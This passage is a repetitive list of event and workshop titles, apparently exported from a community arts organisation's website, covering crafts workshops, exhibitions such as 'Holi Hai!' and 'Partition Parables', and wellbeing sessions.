Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan 